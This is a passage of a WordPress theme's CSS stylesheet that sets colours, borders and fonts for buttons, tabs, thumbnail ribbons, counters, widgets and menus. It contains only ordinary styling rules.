fieldset[disabled] #geodir-wrapper input[type="button"]:active,
fieldset[disabled] #geodir-wrapper input[type="submit"]:active,
input[type="submit"].disabled.active,
.geodir-search button[type="button"].disabled.active,
.geodir-search input[type="button"].disabled.active,
.geodir-search input[type="submit"].disabled.active,
#geodir-wrapper button[type="button"].disabled.active,
#geodir-wrapper input[type="button"].disabled.active,
#geodir-wrapper input[type="submit"].disabled.active,
input[type="submit"][disabled].active,
.geodir-search button[type="button"][disabled].active,
.geodir-search input[type="button"][disabled].active,
.geodir-search input[type="submit"][disabled].active,
#geodir-wrapper button[type="button"][disabled].active,
#geodir-wrapper input[type="button"][disabled].active,
#geodir-wrapper input[type="submit"][disabled].active,
fieldset[disabled] input[type="submit"].active,
fieldset[disabled] .geodir-search button[type="button"].active,
fieldset[disabled] .geodir-search input[type="button"].active,
fieldset[disabled] .geodir-search input[type="submit"].active,
fieldset[disabled] #geodir-wrapper button[type="button"].active,
fieldset[disabled] #geodir-wrapper input[type="button"].active,
fieldset[disabled] #geodir-wrapper input[type="submit"].active {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
html .btn-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #3b3b3b;
  border-color: #3b3b3b;
  border-color: #3b3b3b #3b3b3b #222222;
}
html .btn-primary:hover,
html .btn-primary:active,
html .btn-primary:focus {
  border-color: #2e2e2e;
  background-color: #2e2e2e;
}
html .btn-primary:hover,
html .btn-primary:focus,
html .btn-primary:active {
  color: #ffffff;
  background-color: #2e2e2e;
  border-color: #3b3b3b #3b3b3b #151515;
}
html .btn-primary-scale-2 {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #222222;
  border-color: #222222;
  border-color: #222222 #222222 #080808;
}
html .btn-primary-scale-2:hover,
html .btn-primary-scale-2:active,
html .btn-primary-scale-2:focus {
  border-color: #151515;
  background-color: #151515;
}
html .btn-secondary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #94193b;
  border-color: #94193b;
  border-color: #94193b #94193b #68122a;
}
html .btn-secondary:hover,
html .btn-secondary:active,
html .btn-secondary:focus {
  border-color: #7e1532;
  background-color: #7e1532;
}
html .btn-secondary:hover,
html .btn-secondary:focus,
html .btn-secondary:active {
  color: #ffffff;
  background-color: #7e1532;
  border-color: #94193b #94193b #530e21;
}
html .btn-secondary-scale-2 {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #68122a;
  border-color: #68122a;
  border-color: #68122a #68122a #3d0a18;
}
html .btn-secondary-scale-2:hover,
html .btn-secondary-scale-2:active,
html .btn-secondary-scale-2:focus {
  border-color: #530e21;
  background-color: #530e21;
}
html .btn-tertiary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #94193b;
  border-color: #94193b;
  border-color: #94193b #94193b #68122a;
}
html .btn-tertiary:hover,
html .btn-tertiary:active,
html .btn-tertiary:focus {
  border-color: #7e1532;
  background-color: #7e1532;
}
html .btn-tertiary:hover,
html .btn-tertiary:focus,
html .btn-tertiary:active {
  color: #ffffff;
  background-color: #7e1532;
  border-color: #94193b #94193b #530e21;
}
html .btn-tertiary-scale-2 {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #68122a;
  border-color: #68122a;
  border-color: #68122a #68122a #3d0a18;
}
html .btn-tertiary-scale-2:hover,
html .btn-tertiary-scale-2:active,
html .btn-tertiary-scale-2:focus {
  border-color: #530e21;
  background-color: #530e21;
}
html .btn-quaternary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #383f48;
  border-color: #383f48;
  border-color: #383f48 #383f48 #22262b;
}
html .btn-quaternary:hover,
html .btn-quaternary:active,
html .btn-quaternary:focus {
  border-color: #2d323a;
  background-color: #2d323a;
}
html .btn-quaternary:hover,
html .btn-quaternary:focus,
html .btn-quaternary:active {
  color: #ffffff;
  background-color: #2d323a;
  border-color: #383f48 #383f48 #17191d;
}
html .btn-quaternary-scale-2 {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #22262b;
  border-color: #22262b;
  border-color: #22262b #22262b #0b0d0f;
}
html .btn-quaternary-scale-2:hover,
html .btn-quaternary-scale-2:active,
html .btn-quaternary-scale-2:focus {
  border-color: #17191d;
  background-color: #17191d;
}
html .btn-dark {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #2e353e;
  border-color: #2e353e;
  border-color: #2e353e #2e353e #181c21;
}
html .btn-dark:hover,
html .btn-dark:active,
html .btn-dark:focus {
  border-color: #23282f;
  background-color: #23282f;
}
html .btn-dark:hover,
html .btn-dark:focus,
html .btn-dark:active {
  color: #ffffff;
  background-color: #23282f;
  border-color: #2e353e #2e353e #0d0f12;
}
html .btn-dark-scale-2 {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #181c21;
  border-color: #181c21;
  border-color: #181c21 #181c21 #030303;
}
html .btn-dark-scale-2:hover,
html .btn-dark-scale-2:active,
html .btn-dark-scale-2:focus {
  border-color: #0d0f12;
  background-color: #0d0f12;
}
html .btn-light {
  color: #777777;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ffffff;
  border-color: #ffffff;
  border-color: #ffffff #ffffff #e6e6e6;
}
html .btn-light:hover,
html .btn-light:active,
html .btn-light:focus {
  border-color: #f2f2f2;
  background-color: #f2f2f2;
}
html .btn-light:hover,
html .btn-light:focus,
html .btn-light:active {
  color: #777777;
  background-color: #f2f2f2;
  border-color: #ffffff #ffffff #d9d9d9;
}
html .btn-light-scale-2 {
  color: #777777;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #e6e6e6;
  border-color: #e6e6e6;
  border-color: #e6e6e6 #e6e6e6 #cccccc;
}
html .btn-light-scale-2:hover,
html .btn-light-scale-2:active,
html .btn-light-scale-2:focus {
  border-color: #d9d9d9;
  background-color: #d9d9d9;
}
html .btn-borders.btn-primary {
  background: transparent;
  border-color: #3b3b3b;
  color: #3b3b3b;
  text-shadow: none;
}
html .btn-borders.btn-primary:hover,
html .btn-borders.btn-primary:focus,
html .btn-borders.btn-primary:active {
  background-color: #2e2e2e;
  border-color: #3b3b3b !important;
  color: #ffffff;
}
html .btn-borders.btn-secondary {
  background: transparent;
  border-color: #94193b;
  color: #94193b;
  text-shadow: none;
}
html .btn-borders.btn-secondary:hover,
html .btn-borders.btn-secondary:focus,
html .btn-borders.btn-secondary:active {
  background-color: #7e1532;
  border-color: #94193b !important;
  color: #ffffff;
}
html .btn-borders.btn-tertiary {
  background: transparent;
  border-color: #94193b;
  color: #94193b;
  text-shadow: none;
}
html .btn-borders.btn-tertiary:hover,
html .btn-borders.btn-tertiary:focus,
html .btn-borders.btn-tertiary:active {
  background-color: #7e1532;
  border-color: #94193b !important;
  color: #ffffff;
}
html .btn-borders.btn-quaternary {
  background: transparent;
  border-color: #383f48;
  color: #383f48;
  text-shadow: none;
}
html .btn-borders.btn-quaternary:hover,
html .btn-borders.btn-quaternary:focus,
html .btn-borders.btn-quaternary:active {
  background-color: #2d323a;
  border-color: #383f48 !important;
  color: #ffffff;
}
html .btn-borders.btn-dark {
  background: transparent;
  border-color: #2e353e;
  color: #2e353e;
  text-shadow: none;
}
html .btn-borders.btn-dark:hover,
html .btn-borders.btn-dark:focus,
html .btn-borders.btn-dark:active {
  background-color: #23282f;
  border-color: #2e353e !important;
  color: #ffffff;
}
html .btn-borders.btn-light {
  background: transparent;
  border-color: #ffffff;
  color: #ffffff;
  text-shadow: none;
}
html .btn-borders.btn-light:hover,
html .btn-borders.btn-light:focus,
html .btn-borders.btn-light:active {
  background-color: #f2f2f2;
  border-color: #ffffff !important;
  color: #777777;
}
.thumb-info .thumb-info-type {
  background-color: #3b3b3b;
}
.thumb-info .thumb-info-action-icon {
  background-color: #3b3b3b;
}
.thumb-info .thumb-info-action-icon i {
  color: #ffffff;
}
.thumb-info-bottom-info .thumb-info-title,
.thumb-info-bottom-info .thumb-info-title a,
.thumb-info-bottom-info .thumb-info-title a:hover {
  color: #777777;
}
.thumb-info-ribbon {
  background-color: #3b3b3b;
  color: #ffffff;
}
.thumb-info-ribbon span {
  font-family: Shadows Into Light;
}
.thumb-info-ribbon:before {
  border-right-color: #151515;
}
.thumb-info-social-icons a {
  background-color: #3b3b3b;
}
.thumb-info-social-icons a i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-primary {
  background-color: #3b3b3b;
}
html .thumb-info .thumb-info-action-icon-primary i {
  color: #ffffff;
}
html .thumb-info-ribbon-primary {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .thumb-info-ribbon-primary:before {
  border-right-color: #151515;
}
html .thumb-info-social-icons a.thumb-info-social-links-primary {
  background-color: #3b3b3b;
}
html .thumb-info-social-icons a.thumb-info-social-links-primary i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-secondary {
  background-color: #94193b;
}
html .thumb-info .thumb-info-action-icon-secondary i {
  color: #ffffff;
}
html .thumb-info-ribbon-secondary {
  background-color: #94193b;
  color: #ffffff;
}
html .thumb-info-ribbon-secondary:before {
  border-right-color: #530e21;
}
html .thumb-info-social-icons a.thumb-info-social-links-secondary {
  background-color: #94193b;
}
html .thumb-info-social-icons a.thumb-info-social-links-secondary i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-tertiary {
  background-color: #94193b;
}
html .thumb-info .thumb-info-action-icon-tertiary i {
  color: #ffffff;
}
html .thumb-info-ribbon-tertiary {
  background-color: #94193b;
  color: #ffffff;
}
html .thumb-info-ribbon-tertiary:before {
  border-right-color: #530e21;
}
html .thumb-info-social-icons a.thumb-info-social-links-tertiary {
  background-color: #94193b;
}
html .thumb-info-social-icons a.thumb-info-social-links-tertiary i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-quaternary {
  background-color: #383f48;
}
html .thumb-info .thumb-info-action-icon-quaternary i {
  color: #ffffff;
}
html .thumb-info-ribbon-quaternary {
  background-color: #383f48;
  color: #ffffff;
}
html .thumb-info-ribbon-quaternary:before {
  border-right-color: #17191d;
}
html .thumb-info-social-icons a.thumb-info-social-links-quaternary {
  background-color: #383f48;
}
html .thumb-info-social-icons a.thumb-info-social-links-quaternary i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-dark {
  background-color: #2e353e;
}
html .thumb-info .thumb-info-action-icon-dark i {
  color: #ffffff;
}
html .thumb-info-ribbon-dark {
  background-color: #2e353e;
  color: #ffffff;
}
html .thumb-info-ribbon-dark:before {
  border-right-color: #0d0f12;
}
html .thumb-info-social-icons a.thumb-info-social-links-dark {
  background-color: #2e353e;
}
html .thumb-info-social-icons a.thumb-info-social-links-dark i {
  color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-light {
  background-color: #ffffff;
}
html .thumb-info .thumb-info-action-icon-light i {
  color: #777777;
}
html .thumb-info-ribbon-light {
  background-color: #ffffff;
  color: #777777;
}
html .thumb-info-ribbon-light:before {
  border-right-color: #d9d9d9;
}
html .thumb-info-social-icons a.thumb-info-social-links-light {
  background-color: #ffffff;
}
html .thumb-info-social-icons a.thumb-info-social-links-light i {
  color: #777777;
}
.portfolio-item:hover .thumb-info-icons .thumb-info-icon {
  background-color: #94193b !important;
}
.resp-tabs-list li {
  color: #3b3b3b;
}
.resp-tabs-list li:hover,
.resp-tabs-list li:focus,
.resp-tabs-list li.resp-tab-active {
  border-top-color: #3b3b3b;
}
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li:focus,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  border-left-color: #3b3b3b;
}
h2.resp-accordion {
  color: #3b3b3b;
}
.tabs ul.nav-tabs a,
.tabs ul.nav-tabs a:hover {
  color: #3b3b3b;
}
.tabs ul.nav-tabs a:hover,
.tabs ul.nav-tabs a:focus {
  border-top-color: #3b3b3b;
}
.tabs ul.nav-tabs li.active a,
.tabs ul.nav-tabs li.active a:hover,
.tabs ul.nav-tabs li.active a:focus {
  border-top-color: #3b3b3b;
  color: #3b3b3b;
}
.tabs ul.nav-tabs.nav-justified a:hover,
.tabs ul.nav-tabs.nav-justified a:focus {
  border-top-color: #3b3b3b;
}
.tabs.tabs-bottom ul.nav-tabs li a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a,
.tabs.tabs-bottom ul.nav-tabs li.active a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a:focus {
  border-bottom-color: #3b3b3b;
}
.tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
  border-left-color: #3b3b3b;
}
.tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
  border-right-color: #3b3b3b;
}
.tabs.tabs-simple .nav-tabs > li a,
.tabs.tabs-simple .nav-tabs > li a:hover,
.tabs.tabs-simple .nav-tabs > li a:focus,
.tabs.tabs-simple .nav-tabs > li.active a,
.tabs.tabs-simple .nav-tabs > li.active a:hover,
.tabs.tabs-simple .nav-tabs > li.active a:focus {
  color: #777777;
}
.tabs.tabs-simple .nav-tabs > li a:hover,
.tabs.tabs-simple .nav-tabs > li a:focus,
.tabs.tabs-simple .nav-tabs > li.active a {
  border-bottom-color: #3b3b3b;
}
html .tabs-primary .nav-tabs li a,
html .tabs-primary .nav-tabs.nav-justified li a,
html .tabs-primary .nav-tabs li a:hover,
html .tabs-primary .nav-tabs.nav-justified li a:hover {
  color: #3b3b3b;
}
html .tabs-primary .nav-tabs li a:hover,
html .tabs-primary .nav-tabs.nav-justified li a:hover {
  border-top-color: #3b3b3b;
}
html .tabs-primary .nav-tabs li.active a,
html .tabs-primary .nav-tabs.nav-justified li.active a,
html .tabs-primary .nav-tabs li.active a:hover,
html .tabs-primary .nav-tabs.nav-justified li.active a:hover,
html .tabs-primary .nav-tabs li.active a:focus,
html .tabs-primary .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #3b3b3b;
  color: #3b3b3b;
}
html .tabs-primary.tabs-bottom .nav-tabs li a:hover,
html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #3b3b3b;
}
html .tabs-primary.tabs-bottom .nav-tabs li.active a,
html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-primary.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-primary.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #3b3b3b;
}
html .tabs-primary.tabs-vertical.tabs-left li a:hover {
  border-left-color: #3b3b3b;
}
html .tabs-primary.tabs-vertical.tabs-left li.active a,
html .tabs-primary.tabs-vertical.tabs-left li.active a:hover,
html .tabs-primary.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #3b3b3b;
}
html .tabs-primary.tabs-vertical.tabs-right li a:hover {
  border-right-color: #3b3b3b;
}
html .tabs-primary.tabs-vertical.tabs-right li.active a,
html .tabs-primary.tabs-vertical.tabs-right li.active a:hover,
html .tabs-primary.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #3b3b3b;
}
html .tabs-secondary .nav-tabs li a,
html .tabs-secondary .nav-tabs.nav-justified li a,
html .tabs-secondary .nav-tabs li a:hover,
html .tabs-secondary .nav-tabs.nav-justified li a:hover {
  color: #94193b;
}
html .tabs-secondary .nav-tabs li a:hover,
html .tabs-secondary .nav-tabs.nav-justified li a:hover {
  border-top-color: #94193b;
}
html .tabs-secondary .nav-tabs li.active a,
html .tabs-secondary .nav-tabs.nav-justified li.active a,
html .tabs-secondary .nav-tabs li.active a:hover,
html .tabs-secondary .nav-tabs.nav-justified li.active a:hover,
html .tabs-secondary .nav-tabs li.active a:focus,
html .tabs-secondary .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #94193b;
  color: #94193b;
}
html .tabs-secondary.tabs-bottom .nav-tabs li a:hover,
html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #94193b;
}
html .tabs-secondary.tabs-bottom .nav-tabs li.active a,
html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-secondary.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-secondary.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #94193b;
}
html .tabs-secondary.tabs-vertical.tabs-left li a:hover {
  border-left-color: #94193b;
}
html .tabs-secondary.tabs-vertical.tabs-left li.active a,
html .tabs-secondary.tabs-vertical.tabs-left li.active a:hover,
html .tabs-secondary.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #94193b;
}
html .tabs-secondary.tabs-vertical.tabs-right li a:hover {
  border-right-color: #94193b;
}
html .tabs-secondary.tabs-vertical.tabs-right li.active a,
html .tabs-secondary.tabs-vertical.tabs-right li.active a:hover,
html .tabs-secondary.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #94193b;
}
html .tabs-tertiary .nav-tabs li a,
html .tabs-tertiary .nav-tabs.nav-justified li a,
html .tabs-tertiary .nav-tabs li a:hover,
html .tabs-tertiary .nav-tabs.nav-justified li a:hover {
  color: #94193b;
}
html .tabs-tertiary .nav-tabs li a:hover,
html .tabs-tertiary .nav-tabs.nav-justified li a:hover {
  border-top-color: #94193b;
}
html .tabs-tertiary .nav-tabs li.active a,
html .tabs-tertiary .nav-tabs.nav-justified li.active a,
html .tabs-tertiary .nav-tabs li.active a:hover,
html .tabs-tertiary .nav-tabs.nav-justified li.active a:hover,
html .tabs-tertiary .nav-tabs li.active a:focus,
html .tabs-tertiary .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #94193b;
  color: #94193b;
}
html .tabs-tertiary.tabs-bottom .nav-tabs li a:hover,
html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #94193b;
}
html .tabs-tertiary.tabs-bottom .nav-tabs li.active a,
html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-tertiary.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-tertiary.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #94193b;
}
html .tabs-tertiary.tabs-vertical.tabs-left li a:hover {
  border-left-color: #94193b;
}
html .tabs-tertiary.tabs-vertical.tabs-left li.active a,
html .tabs-tertiary.tabs-vertical.tabs-left li.active a:hover,
html .tabs-tertiary.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #94193b;
}
html .tabs-tertiary.tabs-vertical.tabs-right li a:hover {
  border-right-color: #94193b;
}
html .tabs-tertiary.tabs-vertical.tabs-right li.active a,
html .tabs-tertiary.tabs-vertical.tabs-right li.active a:hover,
html .tabs-tertiary.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #94193b;
}
html .tabs-quaternary .nav-tabs li a,
html .tabs-quaternary .nav-tabs.nav-justified li a,
html .tabs-quaternary .nav-tabs li a:hover,
html .tabs-quaternary .nav-tabs.nav-justified li a:hover {
  color: #383f48;
}
html .tabs-quaternary .nav-tabs li a:hover,
html .tabs-quaternary .nav-tabs.nav-justified li a:hover {
  border-top-color: #383f48;
}
html .tabs-quaternary .nav-tabs li.active a,
html .tabs-quaternary .nav-tabs.nav-justified li.active a,
html .tabs-quaternary .nav-tabs li.active a:hover,
html .tabs-quaternary .nav-tabs.nav-justified li.active a:hover,
html .tabs-quaternary .nav-tabs li.active a:focus,
html .tabs-quaternary .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #383f48;
  color: #383f48;
}
html .tabs-quaternary.tabs-bottom .nav-tabs li a:hover,
html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #383f48;
}
html .tabs-quaternary.tabs-bottom .nav-tabs li.active a,
html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-quaternary.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-quaternary.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #383f48;
}
html .tabs-quaternary.tabs-vertical.tabs-left li a:hover {
  border-left-color: #383f48;
}
html .tabs-quaternary.tabs-vertical.tabs-left li.active a,
html .tabs-quaternary.tabs-vertical.tabs-left li.active a:hover,
html .tabs-quaternary.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #383f48;
}
html .tabs-quaternary.tabs-vertical.tabs-right li a:hover {
  border-right-color: #383f48;
}
html .tabs-quaternary.tabs-vertical.tabs-right li.active a,
html .tabs-quaternary.tabs-vertical.tabs-right li.active a:hover,
html .tabs-quaternary.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #383f48;
}
html .tabs-dark .nav-tabs li a,
html .tabs-dark .nav-tabs.nav-justified li a,
html .tabs-dark .nav-tabs li a:hover,
html .tabs-dark .nav-tabs.nav-justified li a:hover {
  color: #2e353e;
}
html .tabs-dark .nav-tabs li a:hover,
html .tabs-dark .nav-tabs.nav-justified li a:hover {
  border-top-color: #2e353e;
}
html .tabs-dark .nav-tabs li.active a,
html .tabs-dark .nav-tabs.nav-justified li.active a,
html .tabs-dark .nav-tabs li.active a:hover,
html .tabs-dark .nav-tabs.nav-justified li.active a:hover,
html .tabs-dark .nav-tabs li.active a:focus,
html .tabs-dark .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #2e353e;
  color: #2e353e;
}
html .tabs-dark.tabs-bottom .nav-tabs li a:hover,
html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #2e353e;
}
html .tabs-dark.tabs-bottom .nav-tabs li.active a,
html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-dark.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-dark.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #2e353e;
}
html .tabs-dark.tabs-vertical.tabs-left li a:hover {
  border-left-color: #2e353e;
}
html .tabs-dark.tabs-vertical.tabs-left li.active a,
html .tabs-dark.tabs-vertical.tabs-left li.active a:hover,
html .tabs-dark.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #2e353e;
}
html .tabs-dark.tabs-vertical.tabs-right li a:hover {
  border-right-color: #2e353e;
}
html .tabs-dark.tabs-vertical.tabs-right li.active a,
html .tabs-dark.tabs-vertical.tabs-right li.active a:hover,
html .tabs-dark.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #2e353e;
}
html .tabs-light .nav-tabs li a,
html .tabs-light .nav-tabs.nav-justified li a,
html .tabs-light .nav-tabs li a:hover,
html .tabs-light .nav-tabs.nav-justified li a:hover {
  color: #ffffff;
}
html .tabs-light .nav-tabs li a:hover,
html .tabs-light .nav-tabs.nav-justified li a:hover {
  border-top-color: #ffffff;
}
html .tabs-light .nav-tabs li.active a,
html .tabs-light .nav-tabs.nav-justified li.active a,
html .tabs-light .nav-tabs li.active a:hover,
html .tabs-light .nav-tabs.nav-justified li.active a:hover,
html .tabs-light .nav-tabs li.active a:focus,
html .tabs-light .nav-tabs.nav-justified li.active a:focus {
  border-top-color: #ffffff;
  color: #ffffff;
}
html .tabs-light.tabs-bottom .nav-tabs li a:hover,
html .tabs-light.tabs-bottom .nav-tabs.nav-justified li a:hover {
  border-bottom-color: #ffffff;
}
html .tabs-light.tabs-bottom .nav-tabs li.active a,
html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a,
html .tabs-light.tabs-bottom .nav-tabs li.active a:hover,
html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html .tabs-light.tabs-bottom .nav-tabs li.active a:focus,
html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
  border-bottom-color: #ffffff;
}
html .tabs-light.tabs-vertical.tabs-left li a:hover {
  border-left-color: #ffffff;
}
html .tabs-light.tabs-vertical.tabs-left li.active a,
html .tabs-light.tabs-vertical.tabs-left li.active a:hover,
html .tabs-light.tabs-vertical.tabs-left li.active a:focus {
  border-left-color: #ffffff;
}
html .tabs-light.tabs-vertical.tabs-right li a:hover {
  border-right-color: #ffffff;
}
html .tabs-light.tabs-vertical.tabs-right li.active a,
html .tabs-light.tabs-vertical.tabs-right li.active a:hover,
html .tabs-light.tabs-vertical.tabs-right li.active a:focus {
  border-right-color: #ffffff;
}
.porto-links-block li.porto-links-item > a,
.porto-links-block li.porto-links-item > span {
  color: #777777;
}
.porto-links-block li.porto-links-item a:hover {
  text-decoration: underline;
}
.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat {
  color: #777777;
}
html .stats-block.counter-primary .stats-number,
html .stats-block.counter-primary div.counter_prefix,
html .stats-block.counter-primary div.counter_suffix {
  color: #3b3b3b;
}
html .stats-block.counter-secondary .stats-number,
html .stats-block.counter-secondary div.counter_prefix,
html .stats-block.counter-secondary div.counter_suffix {
  color: #94193b;
}
html .stats-block.counter-tertiary .stats-number,
html .stats-block.counter-tertiary div.counter_prefix,
html .stats-block.counter-tertiary div.counter_suffix {
  color: #94193b;
}
html .stats-block.counter-quaternary .stats-number,
html .stats-block.counter-quaternary div.counter_prefix,
html .stats-block.counter-quaternary div.counter_suffix {
  color: #383f48;
}
html .stats-block.counter-dark .stats-number,
html .stats-block.counter-dark div.counter_prefix,
html .stats-block.counter-dark div.counter_suffix {
  color: #2e353e;
}
html .stats-block.counter-light .stats-number,
html .stats-block.counter-light div.counter_prefix,
html .stats-block.counter-light div.counter_suffix {
  color: #ffffff;
}
.stats-block.counter-alternative .stats-number {
  font-family: Shadows Into Light;
}
.wpb_wrapper .aio-icon-read {
  color: #3b3b3b;
}
.wpb_wrapper .aio-icon-read:hover {
  color: #484848;
}
.vc_custom_heading em {
  color: #3b3b3b;
  font-family: Shadows Into Light;
}
.vc_row .vc_column_container > .wpb_wrapper.vc_column-inner {
  padding: 0;
}
.widget .widgettitle a:hover,
.widget .widget-title a:hover {
  color: #3b3b3b;
}
.widget > div > ul li,
.widget > ul li {
  color: #666666;
}
.widget > div > ul li > a,
.widget > ul li > a {
  color: #666666;
}
.widget li > a:hover {
  color: #3b3b3b;
}
.widget li.current-cat > a,
.widget li.current-cat-parent > a {
  color: #3b3b3b;
}
.widget li.active > a,
.widget li.current-menu-item > a {
  color: #3b3b3b;
}
.widget .tagcloud a {
  color: #777777;
}
.widget .tagcloud a:hover {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.widget .rss-date,
.widget .post-date,
.widget .comment-author-link {
  color: #888888;
}
.widget_sidebar_menu .widget-title {
  color: #777777;
}
.widget_sidebar_menu .widget-title .toggle:hover {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.sidebar-content .widget.widget_wysija .box-content {
  border-top-color: #3b3b3b;
}
.widget_wysija_cont .showerrors {
  color: #3b3b3b;
}
.mega-menu > li.menu-item.active > a,
.mega-menu > li.menu-item:hover > a,
.mega-menu > li.menu-item.active > h5,
.mega-menu > li.menu-item:hover > h5 {
  background: #3b3b3b;
}
.mega-menu > li.menu-item > a,
.mega-menu > li.menu-item > h5 {
  text-transform: none;
}
.mega-menu .narrow .popup ul.sub-menu {
  background: #3b3b3b;
}
.mega-menu .narrow .popup li.menu-item:hover > a,
.mega-menu .narrow .popup li.menu-item:hover > h5 {
  background: #484848;
}
.mega-menu .wide .popup {
  border-top-color: #3b3b3b;
  color: #777777;
}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,
.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  color: #777777;
}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  text-transform: none;
}
.sidebar-menu > li.menu-item > a,
.sidebar-menu > li.menu-item > h5 {
  color: #777777;
}
.header-side .sidebar-menu > li.menu-item > a,
.header-side .sidebar-menu > li.menu-item > h5 {
  text-transform: none;
}
.sidebar-menu > li.menu-item.active > a,
.sidebar-menu > li.menu-item.active > h5 {
  color: #3b3b3b;
}
.sidebar-menu > li.menu-item:hover {
  background: #3b3b3b;
}
.sidebar-menu > li.menu-item:hover > a,
.sidebar-menu > li.menu-item:hover + li.menu-item > a,
.sidebar-menu > li.menu-item:hover > h5,
.sidebar-menu > li.menu-item:hover + li.menu-item > h5 {
  border-top-color: #3b3b3b;
}
.sidebar-menu > li.menu-item > .arrow:before {
  color: #3b3b3b;
}
.sidebar-menu .popup {
